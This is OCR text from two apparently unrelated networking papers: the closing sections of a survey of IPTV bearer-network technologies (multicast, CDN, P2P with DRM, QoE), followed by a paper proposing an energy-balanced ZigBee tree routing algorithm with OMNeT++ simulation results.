Undoubtedly, the research of IP Multicast technology has very important meaning about the implement of IPTV service, but there are still a lot of questions in application of multicast technology, such as user management and security maintenance. First, the protocol can not support user authentication and license management. Users are free to join a multicast group or leave, while the source nodes never know all of this. So the system can not determine the exact user who is receiving the multicast stream at one time, besides, the source can not effectively control the transmission direction and scope. Secondly, the protocol makes any user has the ability to send data stream on Internet, What leads to this is that IP Multicast technology lacks security control while providing simplicity and openness: users can join a multicast group and send data to a group at will, which makes it hardly useful in commercial environment. [8]

2.2 Content Distribution Network in IPTV

CDN (Content Distribution Network) is a new network structure established on the IP network. IPTV system can provides users with contents of VOD using CDN, and distributes the contents to the nearby nodes, which provides a method to solve the bottle-neck problem in data transmission process caused by excessive user access and uneven distribution of servers. Above all, CDN provides the End-to-End Quality of Service (QoS) guarantee for the Differentiated Services and its multicast environment, amplifying the scope of accessible streaming media files, reducing the shock of IPTV business on Backbone Network and increasing the response speed of the whole network. The actual result showed that the technology provides highly advantageous condition for VOD (Video on Demand) service.

. The CDN is usually made up of three parts as content management platform, content router system and network of cache nodes. The content management platform is responsible for the management of the whole system, such as contents publishing, contents delivery, contents checking and servicing; The content router system is responsible for scheduling users' requests to balance the loads on Web server cluster, which is the key of CDN; The network of cache nodes are the providers of CDN business and the equipments facing end-users. [9]

There are two technical systems for CDN system. One is based on the file copy, and the other is based on the media exchange. The unit of file copy mechanism is file, which will be delivered, scheduled and serviced file by file. However, there will be different programs in each server, if one of the servers has some more popular programs, most users will choose this channel, which will reach a stipulated limit of these servers while others have a relatively small load. The likeliest outcome would be an unbalanced load between different servers, which not only cause tremendous waste of resources but also cause breakdown of system owing to congestion of individual nodes. If the popular programs were also copied to other servers to share the load, the low usage of system definitely will cause serious waste of the resources. On the other hand, it will be unacceptable that the channel zapping time and delay much longer than the cable TV. Obviously, this mechanism is difficult to satisfy the requirements of IPTV services. The basic principle of the mechanism based on the media exchange is dividing a huge video file into several equal small parts and the operations will be changed from file to video slice. The media exchange technology has been developed from the copying technology, so it certainly has the same functions and features as CDN. A video file will be replaced by slices and borne by the appropriate servers, which use the Network Load Balance (NLB) technology to effectively balance the workload in the cluster, and use the Media Technology to accomplish the stream media management.

Ⅲ. IMPROVEMENT OF IPTV

Based on the demand of IPTV bearer network, the current main stream IPTV bearer network solutions improve the technical feasibility and operating reliability through introducing controllable IP Multicast technology, P2P technology, DRM and QoE in IPTV system.

3.1 Controllable IP Multicast Technology

User administration has been the key in network information systems, while the traditional IP multicast technology does not consider this, having a characteristic of poor authentication (lacking authentication function in IP multicast technology, so that the user are free to join or leave)，difficult to account (lacking accounting function in IP multicast technology, so that the system is unable to know when and who is leaving or joining), unmanageable(lacking effective measures to control the transmission direction and scope). [3] Based on the needs of commercial operation, information distribution in the IPTV system must be manageable, operated and controlled. But the inherent openness of IP multicast technology makes it very weak in the security management and commercial operation. In allusion to this instance, Huawei Company puts forward an actual solution—Controllable IP Multicast Technology, aiming to solve the problem of multicast source and user control, scalable accounting implementation and network connection monitoring.[5]

To achieve controllable multicast, first should determine the access control privileges and control point position, which directly determines the difficulty of multicast service management and business security. In general, there are mainly three options: At initial experimental stage, the system can takes BAS as the Service Control Points and Service Copy Points, copying the IP packet to signal connection according the user privilege. Its advantage is having no special requirements to the second layer protocol and equipment, while its disadvantage is taking up enormous BAS ports and band

resources of converting multicast packet to unicast message. At the period of small-scale development, the system can takes BAS as the Service Control Points and DSLAM/L2 as Service Copy Points, behaving the same function with experimental stage. However, the most outstanding advantages are less-consumption of BAS ports and band resources and with its disadvantages that the Service Control Points and Copy Points are in different levels and there is no standard protocol on communication between BRAS and DSLAM/L2. The result is that it will cause IPTV business embezzlement during the process of multicast forwarding. Finally, at the large-scale stage, the system directly uses the DSLAM/L2 connecting users. Compared with the first two solutions, this plan overcomes the referred shortcomings and be widely used in the implementation of controllable multicast.

Once completed the multicast replication and control point selection, the next step is how to effectively guarantee the channel zapping time and security management. The process of users' switching channels means leaving or joining a multicast group, which always be comparable with the cable TV. Huawei Company adopts the static multicast communication group technology to reduce the zapping time and delay. For a particular channel, whether there exists user joining or not, the BRAS and DSL/L2 should join the multicast group in advance. When no user, the system will abandon the message to increase speed. Actually, this is trading bandwidth for time to ensure user experience. While the security control is the multicast source filtering and multicast program TTL control. If the filtering results show that the message is unauthorized, the system can refuse to receive. On the other hand, the system limits the packet's TTL value in router, only transmitting the valid TTL, which effectively limit the spread to unauthorized areas.

3.2 IPTV System Based on P2P and DRM

The traditional IPTV system provides unicast and video on demand business based on Client/Server mode. Furthermore, Because of "bottle-neck" of the input and output devices in server, each server only can support limited concurrent flowing. In order to solve the problems of millions of users to watch at the same time, we need not only many servers, but also a wide network bandwidth. Now we usually use multicast to provide broadcast, and use content delivery network (CDN) technology to alleviate the network load, which will put the servers as closely as possible to the customs. In multicast communication, the server only sends a copy data to the multicast address of subnet in need when the user requests a service to join a multicast group. We can see that the multicast is very useful for reducing the server burden, but it asks a high request for hardware, and needs the lower network of data source and receiver supporting the multicast protocol. Besides, the user cannot transmit the received data to other relevant users in the multicast communication. So the traditional C/S mode cannot realize the P2P connection.

P2P technology breaks the traditional model of Client / Server and establishes a mechanism for Internet client-to-client communications security. In P2P network, each node acts as both a client and a server to others. In a sense, each node is in the same position. P2P is a new peer-to-peer network architecture; it is a distributed computing mode which evolves from the traditional centralized system and distributes the traditional server burden to each node, so that each node can undertake limited storage and computing tasks. That means the more nodes in the network, the more resources the node can contribute, so does the quality service of the network. The most important is that the IPTV system based the P2P network technology hardly has the requirements of the underlying hardware, just needed changes in the application layer. [4] As the characteristics of real-time in IPTV system, network nodes do not need to save the relevant content of resources information. Each node can only provide one service of resources at a given moment, which could totally not be considered. Besides, IPTV system must have a good user authentication fees collecting management subsystem and the value-added professional services, therefore, the system must have a reliable user management mechanism and allow the users not be free to join the network. [7]

The IPTV system based on peer-to-peer network should have a few central servers, which can save not only the resources of the program contents, but also the message of current programs and client on line. When a user requests to watch a program, the server will return the users on line. And the server can selects the most closed user's message on line and return the message according to the routing information of the request source. When the user receives the address message from the server, it can connect with other users on line to get the content of the program.

Although the IPTV based P2P system has many advantages, there are still some shortcomings. The biggest problem is the network security. Because the program sources are not limited to the servers, so the users may be required fewer constraints than the traditional methods, what may lead to is that the unauthorized users can connect directly to the client without applying for the resources from the server. As the client must maintain a current list of users to maintain a connection with these users and add new connections in time according to the buffer state, the unauthorized users can also obtain this list after access to a legitimate user. Therefore, they can initiate a connection instantly and achieve watching the program without communicating with the server. The IPTV system must have a reliable accounting management system, and has some expansibility to provide more value-added services. To solve these problems we can introduce the digital rights management technology (DRM) to encrypt the content fundamentally. So even the unauthorized users obtain the content, they can not watch the program because of lacking permission.

In the IPTV system, each receiver will create an ID number which is related with hardware and can uniquely identify the user. A simple mode is the MAC address of the network card, which can be used to enhance system security. Encrypting the information before the content distribution and decrypting them use the same encryption key, which will be stored separately from the content. When a user performs a specific action, it will be connected to the user authentication server which will be identified the legality and decrypted the media using the unique ID, then the system will send a special permit to the user and return the resources and user list. Once the user receives the media, they can use the permit together with the hardware ID to decrypt the original password to decrypt the content for watching. As the permit is encrypted based on the

user's ID, so even others access the permit illegally, they can not decrypt the original password to watch programs without the supporting of corresponding hardware.

3.3 Methodology of Introducting QoE into IPTV System

IPTV is a kind of media service related to telecommunication and television, the interactivity with users is an important feature of IPTV services. To maintain a good QoS together with interactive capability at the same time, a series of higher and stricter requirements are settled on the deployment of IPTV service. The traditional QoS of broadband focused on the evaluation of data link layer and network layer, which could not reflect the users' subjective feelings of IPTV service directly or meet the requirements of IPTV quality monitoring, so currently the industry always adopt QoE to describe the quality of service oriented the application of end-users. QoE is usually defined as "the end-users' level of overall subjective acceptability to application or service use, This fact enhances a major topic, denoted by Quality of Experience (QoE), reflects the collective effect of service performances that determines the degree of satisfaction of the end user. So QoE emphasis more on end-users' feelings on the use of service compared to QoS. [6]

QoE of IPTV should include two parts, subjective evaluation of quality and objective evaluation of quality. The former is to evaluate the video quality according to human visual system and to assess the quality of experience by subjective feelings. The latter can use the corresponding test tools for measurements by defining a variety of objective indicators. For the IPTV system, the users' quality of experience on video and channel switching performance are important indicators of QoE.

The demand of IPTV to network bandwidth is high, but the tolerance of delay, jitter and packet loss is low, which requires network equipment with high load capacity. In order to evaluate the support capability of the network equipment to IPTV service, QoE adopt MDI at the network level to measure the expected quality of video experience of users. MDI use two indicators—jitter and packet loss rate, to measure the network quality of high-quality video. Meanwhile, the channel switching performance of IPTV is also one of the most important capabilities of QoE. In the traditional wired TV networks, the video terminal receives all channels' signals at the same time, which makes the channel switching is immediate. However, IPTV is limited by the bandwidth of connecting networks at a great extent; the terminals can't receive all the channels at the same time. What's more, the process of channel switching needs complicated network signaling alternation, includes multicast communication's enter and outer process , forward delivering process. The greater delay caused by channel switch is the reason why the customers are dissatisfied.

The switching time is mainly determined by hardware device performance and network message alternation delay. The former primarily includes Set-Top Box (STB), routers and switchboards .For the STB, the switch command, MPEG decryption and video suffering can all cause anorexia. The delay of network message is brought by multi-broadcasting protocol system, because the protocol's complexity determines the complexity of channel switch of IPTV, limiting the capability of channel switching. Multibroadcasting Listener Discovery (MLD) nowadays is used to analyze the influence caused by network delay on channel switching of IPTV system. MLD needs to startup the timer before sending the report of entering the multicast. When receiving a leaving report, the multicast router also startup the answering timer to wait. IPTV system should reduce time to ensure receiving of response, decrease the waste of bandwidth at the same time. On this basis, It is adopted that setting the time of timer to 0 directly, updating the store-and-forward table immediately once the multicast router receives a leaving report and cutting off the throughput of relevant port to realize the fast channel switch.

IV. CONCLUSION

IPTV is a highly promising business mode and the application keeps developing, but to be adopted by more and more people or institutions still need the support of a rational IPTV Bearer Network. This paper discussed the key technologies of IPTV and makes an analysis on several popular improvement strategies of IPTV. However, we must be soberly aware that there is still a long way ahead of IPTV, Its business Characteristics and Management of developmental direction is not mature, need to be standardized. The development of IPTV Bearer Network technology is facing further readjusted and improved.

REFERENCES

[1] NIU Yan-hua and OU Yang-feng, "Research on Key Technology of IPTV Service Quality," RADIO & TV BROADCAST ENGINEERING, vol. 36, No. 3, 2009.

[2] ZHANG Sheng, "Key Techniques Analysis of IPTV Bearer Network," DESIGNING TECHNIQUES OF POSTS AND ELECOMMUNICATIONS, vol. 3, 2008.

[3] ZHANG Peng, ZHANG Xing-ming, ZHU Xue-ting, "The design and implementation of the controllable multicast supporting IPTV service," Proceedings of 15th China Cable Net Summit 2007, 2007.

[4] LI Hao, WANG Jun-ning, "Research on IPTV Based on Peer-to-Peer Network," MODERN TRANSMISSION, vol. 6, 2006.

[5] YE Lang-qing, "Controllable Multicast Technology," HUAWEI SERVICE, 2005~2006.

[6] ZHOU Sai-sai. "Research and improvement of QoS technology of IPTV system, " Changsha: Central South University, 2008: 22-38.

[7] HOU Zi-qiang,"Progress of P2P IPTV," ZTE Communications, vol. 12, No.3, Jun. 2006.

[8] LI Rui, ZHENG Jian-hong, "Investigation of Solution and Relative Issues of IPTV Bearer Network," VIDEO ENGINEERING, vol. 31, No. 3, 2007.

[9] YU Jing, JIA Feng-gen, ZHANG Xing-ming and WANG Bin-qiang, "Study of Multicast Application in IPTV," TELECOMMUNICATIONS SCIENCE, vol. 21, No. 5, 2005.

ZigBee Tree Routing Optimize Based on Energy-balanced

LI Tao, CHAI Qiao-lin, WANG Deng-di, BAN Yan-li
School of Computer Science & Technology, Shandong University, Jinan, China, 250101
litaowin@sina.com

Abstract—**Aiming at the problem of ZigBee tree routing algorithm in which the solution may not be optimal and some nodes may exhaust the energy as a result of heavy transmissions, an optimized ZigBee tree routing algorithm based on the energy-balance. The optimized algorithm imports neighbor-table and the depth of nodes to make sure the routing local optimal in routing hops. This paper also considers the residual energy of nodes to avoid selecting nodes with low residual energy in routing selection. The simulation result indicates that this improved algorithm can reduce the energy consumption efficiently, maximize the lifetime of the whole network.**

Keywords-ZigBee network; tree routing; neighbor table; depth; residual energy; OMNET++ simulation

1.Introduction

ZigBee[1] is a kind of close range, low complexity, low power consumption, low data rate and inexpensive two-way wireless communication technology, which is mainly appropriate for use in the field of auto control and remote control, it can be embedded in all kinds of equipment and in the meantime, it supports geographic location. ZigBee fills the vacancy of inexpensive, low power consumption and low rate wireless communications market, the key of its success lies in rich and convenient application. ZigBee is based on the IEEE 802.15.4 [2]standard; it coordinates among thousands of small sensor so as to implement communication. These sensors need little energy, by using radio wave, data will be transmitted from one sensor to another in the mode of relay, so their communication efficiency are quite high[3].

Now, ZigBee technology is developing rapidly, but many companies which make ZigBee products do not follow ZigBee specification completely, and so there still has tremendous research space about its related optimization. This paper is based on ZigBee tree routing algorithm[4][5]; by introducing routing table, taking node depth and node residual energy into account, analyzing related parameters, and selecting better path, the paper is to balance network energy consumption and load on the whole. All simulation data of this paper is obtained from OMNET++ simulation testing.

2.ZigBee tree routing algorithm

2.1 ZigBee tree routing network topological structure[6]

ZigBee network layer mainly supports three kinds of network topological structure: Star, Mesh, and Cluster-Tree. According to their capability, nodes are also divided into two classes, which are Full Function Device (FFD) and Reduced Function Device (RFD). FFD has routing function; RFD doesn't have routing function, but it can hibernate regularly.

Node communication in tree structure can use Cluster-Tree routing to transmit data and control information, leaf node generally are RFD, leaf nodes are controlled by coordination points which are in the region where leaf nodes located in, and these coordination points are controlled by the root node of ZigBee tree structure, coordination points are FFD, But general ZigBee root nodes have very large storage space and processing capability. Tree structure has large network coverage and stable topology, but with the growing of coverage and the increasing of nodes, the problem of synchronous, delay, and the load as well as power consumption of high level nodes are more obvious. To these situations, the paper makes an improvement to tree

DOI 10.1109/DCABES.2010.68

routing algorithm, introduces routing table, takes depth and node residual energy into account, consequently, reduces overall energy consumption of network, and prolongs network life span.

2.2 ZigBee tree routing address assigning mechanism[1][7][8]

Every node in ZigBee network has a 16-bit network short address and a 64-bit IEEE extended address. 16-bit network address of which is allocated dynamically by its parent node when node are added in network, this address is only used for routing mechanism and data transmitting in the network, which is similar to the using of IP address in Internet; 64-bit address is similar to MAC address, which is a unique identification of every node.

According to the related process provided by IEEE802.15.4 MAC layer, nodes of ZigBee network constitute a logic tree. When a node in the network allows a new node to use it in order to join in the network, they will form a parent child relation. Every node which joins in the network will obtain a unique 16-bit network address which is allocated by its parent node, allocation mechanism is as follow:

Let every parent node at most can be connected with C_m child nodes, node in these child nodes at most can have R_m routing nodes, maximum depth of network is L_m, *Cskip(d)* is offset between addresses of child nodes which are allocated by their parent node whose network depth is d, its value can be computed by formula as follow:

$$Cskip(d)=\begin{cases}1+C_m\bullet(L_m-d-1), R_m=1\\ \dfrac{1+C_m-R_m-C_m\bullet R_m^{L_m-d-1}}{1-R_m}, otherwise\end{cases} \quad (1)$$

When the *Cskip(d)* of a routing node is 0, it doesn't have the ability to allocate address for child nodes, i.e., it cannot let other nodes join in the network; If the *Cskip(d)* of a routing node is bigger than 0, then it can accept other nodes as its child nodes, and allocate network address for them. It will allocate an address for the first node which is related to it first, the address will be increased by one; the offset of addresses of routing nodes which are related to it later is *Cskip(d)*. Every parent node can allocate R_m addresses of such type at most. Allocating addresses for terminal nodes and Allocating addresses for routing nodes are different, let address of parent node is A_{parent}, then the terminal node address of nth node which is related to it is A_n:

$$A_n=A_{parent}+Cskip\times R_m+n, 1\le n\le(C_m-R_m) \quad (2)$$

Figure 1 is a routing tree which is designed according to address allocating mechanism above of this paper, C_m=6，R_m=6，L_m=7, number beside node stands for allocated address of this node.



Figure 1

2.3 ZigBee tree addressing routing[7][8]

If RFD node wants to send data packet to other nodes in the network, then it sends this data packet to its parent node directly, and parent node will send it.

If a router FFD node wants to send data packet to destination node whose network address is D, the network address and depth of this router node are A and d, then the router node will judge whether destination node is its descendant node or not according to the following expression: *A<D<A+Cskip(d-1)*.

If destination node is its descendant node, then next hop node address is:

$$N=\begin{cases}D, \text{if destination node is its child node}\\ A+1+\left\lfloor\dfrac{D-(A+1)}{Cskip(d)}\right\rfloor * Cskip(d), \text{otherwise}\end{cases} \quad (3)$$

Otherwise, if destination node is not its descendant

node, then next hop node is parent node of the node.

2.4 Disadvantage of ZigBee tree routing algorithm

Data is transmitted according to simple parent child node relationship in ZigBee tree routing algorithm, neighbor nodes are not considered. When source node and destination node are adjacent, data packet are transmitted to destination node on the basis of topological structure of tree yet. If this happens then battery energy of transmitting node will be exhausted soon, especially, the smaller of the distance between transmitting node and root node, the sooner energy will be exhausted, and this leads to network partition.

As illustrated in Figure 1, if source node 48 wants to send data to destination node 43, according to original tree routing algorithm, data packets will be transmitted to central coordinator node 0 from node 48 by its parent node step by step, and then central coordinator will send data packets to node 43. By this means, 9 hops are needed when data packets are transmitted from source node to target node. In the entire network, transmitting nodes such as node 1 and node 2 etc. which are closer to root node will exhaust energy soon because of frequently data transmitting. Because node 43 is in one hop communication scope of node 48, thus if node 43 can send data packets to destination node 48 directly, then just one hop is needed. In this way, energy consumption of other nodes is avoided, accordingly, energy is saved. Therefore, by introducing neighbor table, and taking depth and residual energy of nodes into account.

3.Improved algorithm designing

3.1 Neighbor table[9] definition

In ZigBee network, nodes which can communicate directly in one hop scope are called neighbor nodes. Because storage capability of RFD device of wireless sensor network usually is small, so we let FFD device to store its neighbor list nb-list, to record the adjacent relationship of this node with other nodes.

Neighbor list items are as follow:

ADD	DT	Epower	D

In neighbor list nb-list, there are four items:

ADD: address of neighbor node.

DT: device type of neighbor node, 1 means this neighbor node is FFD device (have routing function); 0 means this neighbor node is RFD device (don't have routing function, just sending and receiving data).

Epower: residual energy value of neighbor node.

D: node depth.

3.2 Node depth

In ZigBee network, the smaller of the distance between nodes and central coordinator, the larger of the data size they need to transmit, to be reflected in ZigBee tree structure, the smaller of the node depth, the larger of the data size they need to transmit, so the minimum residual energy of nodes have something to do with node depth, small depth nodes should have more reserved minimum residual energy value, in this way, we can guarantee network will not be split up or even paralyze because of node disable.

3.3 Set node residual energy value dynamically

We set an energy threshold value E_{limit}, on the basis of residual energy state[10][11] of the sensor node, when node residual energy is greater than energy threshold value E_{limit}, it means the battery energy of this node is sufficient, it can transmit data; when node residual energy is smaller than energy threshold value E_{limit}, it means the battery energy of this node is not sufficient, in the process of data transmitting, this node should be avoided.

If node initial energy is E_0, node depth is D; E_{limit} can be defined as follow:

$$E_{limit} = \frac{e^{numb}}{f(x)}(\lg E_0)\frac{1}{D+1} \qquad (4)$$

e^{numb} is a specific coefficient (e=2.718), its role is to slow down the speed of E_{limit} decreasing. $f(x)$ is a function, its value will be changed with x, $f(x)$ can be defined as follow:

$$f(x)=\frac{E^{*}\bullet x\bullet N_{total}}{E_0-E^{*}x} \qquad (5)$$

N_{total} is the total number of nodes in the network, it's a constant. E_0 is initial energy of every node, E* is a once energy consumption of every node. x is a variable which will be defined in detail in the following text.

Serialize $f(x)$ of $1\le x<N_{total}$, first of all, compute derived function of $f(x)$:

$$\begin{aligned}
f(x)' &= \left(\frac{E^{*}\bullet x\bullet N_{total}}{E_0-E^{*}x}\right)' \\
&= \frac{E^{*}\bullet N_{total}\left(E_0-E^{*}x\right)-E^{*}\bullet x\bullet N_{total}\left(0-E^{*}\right)}{\left(E_0-E^{*}x\right)^2} \\
&= \frac{E^{*}\bullet N_{total}\left(E_0-E^{*}x\right)+E^{*}\bullet x\bullet N_{total}\bullet E^{*}}{\left(E_0-E^{*}x\right)^2} \\
&= \frac{E^{*}\bullet N_{total}\left(E_0-E^{*}x+E^{*}x\right)}{\left(E_0-E^{*}x\right)^2} \\
&= \frac{E^{*}\bullet N_{total}E_0}{\left(E_0-E^{*}x\right)^2}>0
\end{aligned}$$

Compute derived function of $f(x)'$:

$$\begin{aligned}
f(x)'' &= \left(\frac{E^{*}\bullet N_{total}E_0}{\left(E_0-E^{*}x\right)^2}\right)' \\
&= E^{*}NE_0\left(E_0-E^{*}x\right)^{-2}-2E^{*}NE_0\left(E_0-E^{*}x\right)^{-3}\bullet\left(0-E^{*}\right) \\
&= 2\left(E^{*}\right)^2NE_0\left(E_0-E^{*}x\right)^{-3} \\
&= \frac{2\left(E^{*}\right)^2NE_0}{\left(E_0-E^{*}x\right)^{-3}}>0
\end{aligned}$$

Because E_0 is the total energy of every node, $E^{*}x$ is dissipation energy of every node, so, $E_0-E^{*}x>0$ as a result formula above is greater than 0.

Because of $f(x)'>0$, we know that $f(x)$ is an increasing function at $1\le x<N_{total}$, $f(x)$ grows bigger with x, when x approaches to N_{total} $f(x)$ is infinitely great, and because of $f(x)''>0$, the increasing degree of $f(x)$ is becoming bigger and bigger.

Because E_{limit} has an inverse ratio relationship with $f(x)$, we can infer that E_{limit} is a decreasing function of x, E_{limit} decreases when x grows bigger, when E_{limit} decreases to some level, warning energy value will be computed again, so as to reuse some nodes whose residual energy are smaller than warning energy value. When x approaches to N_{total} , E_{limit} approaches to 0, at this time, we can treat those nodes whose value are smaller than E_{limit} as disable nodes, and the decreasing degree of E_{limit} is becoming smaller and smaller. Setting like this is in accordance with the practical situation of network node energy, at the beginning, node energy is sufficient; the decreasing speed of E_{limit} could be fast, but when the node energy are low generally, the decreasing speed of E_{limit} should be slow.

Set internal counter N1 and N2 in central coordinator. If the residual energy of node is less than E_{limit}, then the node will send a warning message to central coordinator. When central coordinator receives the message, counter N1 will be added by 1. Central coordinator uses counter N1 to count the ratio P of warning nodes in the network, we set a threshold T ($0<T<1$, we set T as 0.2 in our simulation testing). When $P < T$, counter N2 is added by 1, and in formula 4 and formula 5, x is the value of counter N2, so, the value of x which is added by 1 is changed, as a result, the value of E_{limit} is updated, then set the value of counter N1 as 0, count the number of warning nodes again, counter N2 still preserve original record, continuously accumulate the update times of E_{limit}, the value of x is the update times of E_{limit}. When node sends data, it can determine its transmitting mechanism according to the region and residual energy of node, try to avoid nodes whose residual energy are insufficient, so as to balance the network energy.

3.4 Improved routing algorithm

3.4.1 Initial state

At the time of initializing, central coordinator of ZigBee network allocates every node a unique network address on the basis of tree routing address allocating mechanism. FFD nodes in network initialize its neighbor list nb-list, and record all neighbor nodes message. Every FFD node will compare its residual energy value with energy critical value Elimit of that time, to decide whether the node has enough residual energy, consequently, to decide whether it will join in the transmission of data. When FFD node of sufficient energy receives a data packet, it will look up neighbor list to find all FFD nodes with sufficient energy, and choose a neighbor of minimum routing hops as next hop node.

3.4.2 Routing strategy

If next hop node is not destination node, then all transmitting nodes in the routing process will execute improved search next hop algorithm FindNextHop(S,D), S is the address of the transmitting node, and D is the address of destination node.

Concrete routing algorithm is as follow:

(1) Initialize next hop node as next hop node n_k which is computed by traditional tree routing, and initialize the number of residual routing hops, every node computes current warning energy value.

(2) If the residual energy of current node S is greater than warning energy E_{limit}, then still use traditional tree routing algorithm.

(3) If the residual energy of current node S is smaller than warning energy E_{limit}, then switch to energy optimization algorithm, decide destination nodes contained in neighbor list.

(4) If next hop node is destination node D, then send data directly.

(5) Otherwise, in neighbor list, find a node whose value is greater than current E_{limit}, and DT=1, i.e., FFD node.

(6) If n_k is greater than current E_{limit}, then compute the residual routing hop number of selected nodes in (4), compare it to n_k, and choose a minimum as next hop node.

(7) If n_k is greater than current E_{limit}, then compute the residual routing hop number of selected nodes in (4), choose a minimum as next hop node.

(8) Attach the address of next hop node to the data packet, send data, and modify its residual energy value, send message to its neighbor node to modify the transmission information of the transmitting node in neighbor list.

The paper uses tree routing method to compute residual routing hop number[4][12]. First of all, we search root node of common sub tree which contains neighbor node and destination node. In these common sub trees, take common sub tree root node which has maximum depth as reference point of computing residual routing hop number. First, we need to compute the depth of neighbor node and destination node, and we need to compute the depth of deep-most common sub tree root node.

4.Algorithm analysis and simulation testing result

4.1 Algorithm analysis

In improved algorithm, because neighbor list and node depth are considered, data is sent to destination node by shortest path, in the process of transmission, nodes whose residual energy is smaller than E_{limit} should be avoided on the basis of network overall situation, try to avoid partial nodes consume energy exceedingly, improved algorithm use formula (4) to update the value E_{limit} of continuously, with the running of network, some node whose energy value are less than E_{limit} will be used again, to reach overall load balance. Because FFD nodes in improved algorithm are only responsible for maintaining one-hop neighbor node information, so the spending is small. Suppose the neighbor nodes of intermediate node or source node are n, we can infer that the time complexity of improved algorithm is $O(n)$, algorithm can be finished in polynomial time.

4.2 Simulation testing result

Simulation testing uses Omnet++3.2p1 emulator, network coverage area is 600×600m, the smallest distance to convergent point is about 40m, the largest distance is about 300m. Network node number is set as 66, they are all FFD type. Tree structure scene is show by Figure 2, red node is convergent point, yellow nodes are data transmission data, white nodes data source node, relationship between data source node and data packet number is shown in table 1. Set maximum transmission distance of node R=100m, data packet length is 512 bit; control packet length is 64 bit. Channel bandwidth is 3Mbps; initial energy of all nodes is 100 J, and transmitting data clustering costs 2 J. we set C_m=6，R_m=6，L_m=7.

Table 1 Relationship between data source node and data packet number

ID	10	16	22	27	40	53	54	62	65
Num	13	9	7	5	6	14	12	7	10



Figure 2 Tree structure scene

4.3 Simulation result analysis

Simulation testing results are shown in Figure 3 and 4.



Figure 3 Change curve of network overall energy consumption varies with time

In Figure 3, curve 1 show traditional routing algorithm overall energy consumption of network when running, curve 2 show the improved algorithm of the paper overall energy consumption of network when running. At the preliminary stage of network running, two algorithms both use tree routing method to transmit data clustering, so, at the first 8 seconds, the energy consumption of two algorithms is the same. But with the increasing of simulation time, some node consume too much energy because of frequently transmitting data clustering, when residual energy is less than warning energy value, switch to energy optimization algorithm of this paper, change routing strategy, let data packets choose nodes whose residual energy are greater than E_{limit} in neighbor list, in the process of routing, take routing hop number and node residual energy into account, try to choose path with local optimum routing hop number to transmit data, and try to avoid to transmit data to low energy nodes, so energy is saved. Simulation results show that the improved algorithm in the overall network energy consumption than the traditional algorithm.



Figure 4 Change curve of death node number in network varies with time

In Figure 4, curve 1 shows traditional tree routing algorithm death node number of network when running, curve 2 shows improved algorithm of the paper death node number of network when running. At preliminary stage, every node has sufficient energy, and no death node will be generated, with the running time growing of network, some node will consume huge energy because of frequently transmitting data, traditional tree routing algorithm doesn't consider residual energy value of network, so the occurrence of death node is earlier than algorithm of this paper. Because the improved algorithm of this paper keeps away from low residual energy nodes, chooses high energy nodes to transmit data, therefore, early individual node death is avoided, network load is balanced, and network life time is maximized.

According to the comparison of simulation results, traditional tree routing algorithm will induce more death nodes in same transmission task. The improved algorithm can reduce the number of death nodes effectively, therefore,

the improved algorithm is superior to the traditional algorithm in reducing the number of death nodes.

5.Conclusions

The paper propose an optimized ZigBee tree routing algorithm compared to traditional ZigBee tree routing, improved algorithm introduces neighbor list on the basis of traditional routing algorithm, in the process of data transmitting, node depth and node residual energy are taken into account, and critical value E_{limit} is adjusted in time, try to balance energy consumption of all nodes in the network. Simulation result shows that algorithm can effectively avoid low energy node in the process of network running, transmit data more optimized, and avoid exhaustion of some nodes, prolong network life span. The base of the optimized algorithm design is fixed nodes, mobile nodes are not considered, next step is to research ZigBee network optimization in the situation of mobile nodes.

References

[1] ZigBee Document 053474r17 Version1.2 [S]. Zigbee Alliance,2008.

[2] Cuomo, F.; Della Luna, S.; Monaco, U.; Melodia, F.; Routing in ZigBee: Benefits from Exploiting the IEEE 802.15.4 Association Tree[C]. Communications, 2007. ICC '07. 2007,3271-3276.

[3] Liu Zi-jing, Pei Wen-jiang. Research of Wireless Sensor Network Based on ZigBee Protocol [J].Computer Technology and Development, 2009.05:192 -194

